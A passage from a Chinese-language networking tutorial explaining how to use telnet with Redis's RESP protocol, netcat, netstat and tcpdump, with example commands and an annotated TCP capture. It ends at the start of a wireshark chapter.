假设 redis 服务器跑在本地,监听 6379端口,用 telnet 6379 命令可以连接上。接下来就可以调用 redis 的命令。
调用”set hello world”,给 key 为 hello 设置值为 “world”,随后调用 get hello 获取值

Redis 客户端和 Redis 服务器使用 RESP 协议通信,RESP 是 REdis Serialization Protocol 的简称。在 RESP 中,通过检查服务器返回数据的第一个字节来确定这个回复是什么类型:
- 对于 Simple Strings 来说,第一个字节是 “+”
- 对于 Errors 来说,第一个字节是 “-“
- 对于 Integers 来说,第一个字节是 “:”
- 对于 Bulk Strings 来说,首字节是 “$”
- 对于 Arrays 来说,首字节是 “*”
RESP Simple Strings
Simple Strings 被用来传输非二进制安全的字符串,是按下面的方式进行编码: 一个加号,紧接着是不包含 CR 或者 LF 的字符串(不允许换行),最后以CRLF(“\r\n”)结尾。
执行 “set hello world” 命令成功,服务器会响应一个 “OK”,这是 RESP 一种 Simple Strings 的场景,这种情况下,OK 被编码为五个字节:+OK\r\n
RESP Bulk Strings
get 命令读取 hello 的值,redis 服务器返回 $5\r\nworld\r\n,这种类型属于是 Bulk Strings 被用来表示二进制安全的字符串。
Bulk Strings 的编码方式是下面这种方式:以 “$” 开头,后跟实际要发送的字节数,随后是 CRLF,然后是实际的字符串数据,最后以 CRLF 结束。
所以 “world” 这个 string 会被编码成这样:$5\r\nworld\r\n
0x02 命令二:netcat
netcat 因为功能强大,被称为网络工具中的瑞士军刀,nc 是 netcat 的简称。这篇文章将介绍 nc 常用的几个场景。
用 nc 来当聊天服务器
实验步骤
在服务器(10.211.55.5)命令行输入
nc -l 9090这里的
-l参数表示 nc 将监听某个端口,l的含义是 listen。后面紧跟的 9090 表示要监听的端口号为 9090。在另外客户端机器的终端中输入
nc 10.211.55.5 9090此时两台机器建立了一条 tcp 连接
在客户端终端中输入 “Hello, this is a message from client”
可以看到服务器终端显示出了客户端输入的消息
在服务器终端输入 “Hello, this is a message from server”
可以看到客户端终端显示了刚刚服务器端输入的消息






如果不想继续聊下去,在任意一端输入”Ctrl c”都会终止这个连接。
当然,真正在现实场景中用 nc 来聊天用的非常少。nc -l命令一个有价值的地方是可以快速的启动一个 tcp server 监听某个端口。
发送 http 请求
先访问一次 www.baidu.com 拿到百度服务器的 ip(183.232.231.172)
输入 “nc 183.232.231.172 80”,然后输入enter,
1 | nc 183.232.231.172 80 |
百度的服务器返回了一个 http 的报文 HTTP/1.1 400 Bad Request

来回忆一下 HTTP 请求报文的组成:
- 起始行(start line)
- 首部(header)
- 可选的内容主体(body)
1 | nc 183.232.231.172 80 |

除了狂按 enter,你也可以采用 unix 管道的方式,把 HTTP 请求报文传输过去
1 | echo -ne "GET / HTTP/1.1\r\nhost:www.baidu.com\r\n\r\n" | nc 183.232.231.172 80 |
echo 的 -n 参数很关键,echo 默认会在输出的最后增加一个换行,加上 -n 参数以后就不会在最后自动换行了。
执行上面的命令,可以看到也返回了百度的首页 html
查看远程端口是否打开
前面介绍过 telnet 命令也可以检查远程端口是否打开,既然 nc 被称为瑞士军刀,这个小功能不能说不行。
nc -zv [host or ip] [port]
其中 -z 参数表示不发送任何数据包,tcp 三次握手完后自动退出进程。有了 -v 参数则会输出更多详细信息(verbose)。
访问 redis
nc 为 在没有 redis-cli 的情况下访问 redis 又新增了一种方法
1 | nc localhost 6379 |
同样可以把命令通过管道的方式传给 redis 服务器。
1 | echo ping | nc localhost 6379 |
0x03 命令三:netstat
netstat 很强大的网络工具,可以用来显示套接字的状态。下面来介绍一下常用的命令选项
列出所有套接字
1 | netstat -a |
-a命令可以输出所有的套接字,包括监听的和未监听的套接字。 示例输出:
只列出 TCP 套接字
1 | netstat -at |
-t 选项可以只列出 TCP 的套接字,也可也用--tcp
示例输出

只列出 UDP 连接
1 | netstat -au |
-u 选项用来指定显示 UDP 的连接,也可也用--udp 示例输出:

只列出处于监听状态的连接
1 | netstat -l |
-l 选项用来指定处于 LISTEN 状态的连接,也可以用--listening 示例输出:

与-a一样,可以组合-t来过滤处于 listen 状态的 TCP 连接
1 | netstat -lt |
示例输出

禁用端口 和 IP 映射
1 | netstat -ltn |
上面的例子中,常用端口都被映射为了名字,比如 22 端口输出显示为 ssh,8080 端口被映射为 webcache。大部分情况下,我们并不想 netstat 帮我们做这样的事情,可以加上-n禁用

显示进程
1 | netstat -ltnp |
使用 -p命令可以显示连接归属的进程信息,在查看端口被哪个进程占用时非常有用 示例输出如下:

显示所有的网卡信息
1 | netstat -i |
用 -i 命令可以列出网卡信息,比如 MTU 等
示例输出

到此,netstat 基本命令选项都介绍完了,可以管道操作进行进一步的过滤。
显示 8080 端口所有处于 ESTABLISHED 状态的连接
1 | netstat -atnp | grep ":8080" | grep ESTABLISHED |
统计处于各个状态的连接个数
1 | netstat -ant | awk '{print $6}' | sort | uniq -c | sort -n |
使用 awk 截取出状态行,然后用 sort、uniq 进行去重和计数即可
0x04 小结与思考题
这篇文章我们首先讲解了 telnet 的妙用,来回顾一下重点:第一, telnet 可以检查指定端口是否存在,用来判断指定的网络连接是否可达。第二 telnet 可以用来发送 HTTP 请求,HTTP 是基于 TCP 的应用层协议,可以认为 telnet 是 TCP 包的一个构造工具,只要构造出的包符合 HTTP 协议的格式,就可以得到正确的返回。第三,介绍了如何用 telnet 访问 redis 服务器,在没有安装 redis-cli 的情况下,也可以通过 telnet 的方式来快速进行访问,然后结合实际场景介绍了 Redis 的通信协议 RESP。
然后介绍了 nc 在诸多类似场景下的应用,最后介绍了 netstat 命令的的用法。
留一道作业题:
- 怎么样用 nc 发送 UDP 数据
欢迎你在留言区留言,和我一起讨论。
33-网络工具篇 (二)网络包的照妖镜 tcpdump
如果你抓过 TCP 的包,你一定听说过图形化界面软件 wireshark,tcpdump 则是一个命令行的网络流量分析工具,功能非常强大。尤其是做后台开发的同学要在服务器上定位一些黑盒的应用,tcpdump 是唯一的选择。这篇文章会重点介绍基本使用、过滤条件、保存文件几个方面。
大部分 Linux 发行包都预装了 tcpdump,如果没有预装,可以用对应操作系统的包管理命令安装,比如在 Centos 下,可以用 yum install -y tcpdump 来进行安装。
0x01 TCPDump 基础
在命令行里直接输入如下的命令,不出意外,会出现大量的输出
1 | tcpdump -i any |
-i表示指定哪一个网卡,any 表示任意。有哪些网卡可以用 ifconfig 来查看,在我的虚拟机上,ifconfig 输出结果如下
如果只想查看 eth0 网卡经过的数据包,就可以使用tcpdump -i eth0来指定。
过滤主机:host 选项
如果只想查看 ip 为 10.211.55.2 的网络包,这个 ip 可以是源地址也可以是目标地址
sudo tcpdump -i any host 10.211.55.2
0x02 过滤源地址、目标地址:src、dst
如果只想抓取主机 10.211.55.10 发出的包
1 | sudo tcpdump -i any src 10.211.55.10 |
如果只想抓取主机 10.211.55.10 收到的包
1 | sudo tcpdump -i any dst 10.211.55.1 |
过滤端口:port 选项
抓取某端口的数据包:port 选项比如查看 80 端通信的数据包
1 | sudo tcpdump -i any port 80 |
如果只想抓取 80 端口收到的包,可以加上 dst
1 | sudo tcpdump -i any dst port 80 |
过滤指定端口范围内的流量
比如抓取 21 到 23 区间所有端口的流量
1 | tcpdump portrange 21-23 |
禁用主机与端口解析:-n 与 -nn 选项
如果不加-n选项,tcpdump 会显示主机名,比如下面的test.ya.local和c2.shared
09:04:56.821206 IP test.ya.local.59915 > c2.shared.ssh: Flags [P.], seq 397:433, ack 579276, win 2048, options [nop,nop,TS val 1200089877 ecr 435612355], length 36
加上-n选项以后,可以看到主机名都已经被替换成了 ip
1 | sudo tcpdump -i any -n |
但是常用端口还是会被转换成协议名,比如 ssh 协议的 22 端口。如果不想 tcpdump 做转换,可以加上 -nn,这样就不会解析端口了,输出中的 ssh 变为了 22
1 | sudo tcpdump -i any -nn |
过滤协议
如果只想查看 udp 协议,可以直接使用下面的命令
1 | sudo tcpdump -i any -nn udp |
上面是一个 www.baidu.com 的 DNS 查询请求的 UDP 包
用 ASCII 格式查看包体内容:-A 选项
使用 -A 可以用 ASCII 打印报文内容,比如常用的 HTTP 协议传输 json 、html 文件等都可以用这个选项
1 | sudo tcpdump -i any -nn port 80 -A |
与 -A 对应的还有一个 -X 命令,用来同时用 HEX 和 ASCII 显示报文内容。
1 | sudo tcpdump -i any -nn port 80 -X |
限制包大小:-s 选项
当包体很大,可以用 -s 选项截取部分报文内容,一般都跟 -A 一起使用。查看每个包体前 500 字节可以用下面的命令
1 | sudo tcpdump -i any -nn port 80 -A -s 500 |
如果想显示包体所有内容,可以加上-s 0
只抓取 5 个报文: -c 选项
使用 -c number命令可以抓取 number 个报文后退出。在网络包交互非常频繁的服务器上抓包比较有用,可能运维人员只想抓取 1000 个包来分析一些网络问题,就比较有用了。
1 | sudo tcpdump -i any -nn port 80 -c 5 |
数据报文输出到文件:-w 选项
-w 选项用来把数据报文输出到文件,比如下面的命令就是把所有 80 端口的数据输出到文件
1 | sudo tcpdump -i any port 80 -w test.pcap |
生成的 pcap 文件就可以用 wireshark 打开进行更详细的分析了
也可以加上-U强制立即写到本地磁盘,性能稍差
显示绝对的序号:-S 选项
默认情况下,tcpdump 显示的是从 0 开始的相对序号。如果想查看真正的绝对序号,可以用 -S 选项。
没有 -S 时的输出,seq 和 ACK 都是从 0 开始
1 | sudo tcpdump -i any port 80 -nn |
没有 -S 时的输出,可以看到 seq 不是从 0 开始
1 | sudo tcpdump -i any port 80 -nn -S |
0x03 高级技巧
tcpdump 真正强大的是可以用布尔运算符and(或&&)、or(或||)、not(或!)来组合出任意复杂的过滤器
抓取 ip 为 10.211.55.10 到端口 3306 的数据包
1 | sudo tcpdump -i any host 10.211.55.10 and dst port 3306 |
抓取源 ip 为 10.211.55.10,目标端口除了22 以外所有的流量
1 | sudo tcpdump -i any src 10.211.55.10 and not dst port 22 |
复杂的分组
如果要抓取:来源 ip 为 10.211.55.10 且目标端口为 3306 或 6379 的包,按照前面的描述,我们会写出下面的语句
1 | sudo tcpdump -i any src 10.211.55.10 and (dst port 3306 or 6379) |
如果运行一下,就会发现执行报错了,因为包含了特殊字符(),解决的办法是用单引号把复杂的组合条件包起来。
1 | sudo tcpdump -i any 'src 10.211.55.10 and (dst port 3306 or 6379)' |
如果想显示所有的 RST 包,要如何来写 tcpdump 的语句呢?先来说答案
1 | tcpdump 'tcp[13] & 4 != 0' |
要弄懂这个语句,必须要清楚 TCP 首部中 offset 为 13 的字节的第 3 比特位就是 RST
下图是 TCP 头的结构

tcp[13] 表示 tcp 头部中偏移量为 13 字节,如上图中红色框的部分,
!=0 表示当前 bit 置 1,即存在此标记位,跟 4 做与运算是因为 RST 在 TCP 的标记位的位置在第 3 位(00000100)
如果想过滤 SYN + ACK 包,那就是 SYN 和 ACK 包同时置位(00010010),写成 tcpdump 语句就是
1 | tcpdump 'tcp[13] & 18 != 0' |
0x04 TCPDump 输出解读
我们在机器 A(10.211.55.10)用nc -l 8080启动一个 tcp 的服务器,然后启动 tcpdump 抓包(sudo tcpdump -i any port 8080 -nn -A )。然后在机器 B(10.211.55.5) 用 nc 10.211.55.10 8080进行连接,然后输入”hello, world”回车,过一段时间在机器 B 用 ctrl-c 结束连接,整个过程抓到的包如下(中间删掉了一些无关的信息)。
1 | 1 16:46:22.722865 IP 10.211.55.5.45424 > 10.211.55.10.8080: Flags [S], seq 3782956689, win 29200, options [mss 1460,sackOK,TS val 463670960 ecr 0,nop,wscale 7], length 0 |
第 1~3 行是 TCP 的三次握手的过程
第 1 行 中,第一部分是这个包的时间(16:46:22.722865),显示到微秒级。接下来的 “10.211.55.5.45424 > 10.211.55.10.8080” 表示 TCP 四元组:包的源地址、源端口、目标地址、目标端口,中间的大于号表示包的流向。接下来的 “Flags [S]” 表示 TCP 首部的 flags 字段,这里的 S 表示设置了 SYN 标志,其它可能的标志有
- F:FIN 标志
- R:RST 标志
- P:PSH 标志
- U:URG 标志
- . :没有标志,ACK 情况下使用
接下来的 “seq 3782956689” 是 SYN 包的序号。需要注意的是默认的显示方式是在 SYN 包里的显示真正的序号,在随后的段中,为了方便阅读,显示的序号都是相对序号。
接下来的 “win 29200” 表示自己声明的接收窗口的大小
接下来用[] 包起来的 options 表示 TCP 的选项值,里面有很多重要的信息,比如 MSS、window scale、SACK 等
最后面的 length 参数表示当前包的长度
第 2 行是一个 SYN+ACK 包,如前面所说,SYN 包中包序号用的是绝对序号,后面的 win = 28960 也声明的发送端的接收窗口大小。
从第 3 行开始,后面的包序号都用的是相对序号了。第三行是客户端 B 向服务端 A 发送的一个 ACK 包。注意这里 win=229,实际的窗口并不是 229,因为窗口缩放(window scale) 在三次握手中确定,后面的窗口大小都需要乘以 window scale 的值 2^7(128),比如这里的窗口大小等于 229 * 2^7 = 229 * 128 = 29312
第 4 行是客户端 B 向服务端 A 发送”hello world”字符串,这里的 flag 为P.,表示 PSH+ACK。发送包的 seq 为 1:13,长度 length 为 12。窗口大小还是 229 * 128
第 5 行是服务端 A 收到”hello world”字符串以后回复的 ACK 包,可以看到 ACK 的值为 13,表示序号为 13 之前的所有的包都已经收到,下次发包从 13 开始发
第 6 行是客户端 B 执行 Ctrl+C 以后nc 客户端准备退出时发送的四次挥手的第一个 FIN 包,包序号还是 13,长度为 0
第 7 行是服务端 A 对 B 发出的 FIN 包后,也同时回复 FIN + ACK,因为没有往客户端传输过数据包,所以这里的 SEQ 还是 1。
第 8 行是客户端 A 对 服务端 B 发出的 FIN 包回复的 ACK 包
0x05 小结
这篇文章主要介绍了 tcpdump 工具的使用,这个工具是这本小册使用最频繁的工具,一定要好好掌握它。
34-网络命令篇(三)网络分析居龙刀 wireshark
这篇文章我们讲解 wireshark。前面我们介绍了 tcpdump,它是命令行程序,对 linux 服务器比较友好,简单快速适合简单的文本协议的分析和处理。wireshark 有图形化的界面,分析功能非常强大,不仅仅是一个抓包工具,且支持众多的协议。它也有命令行版本的叫做 tshark,不过用的比较少一点。
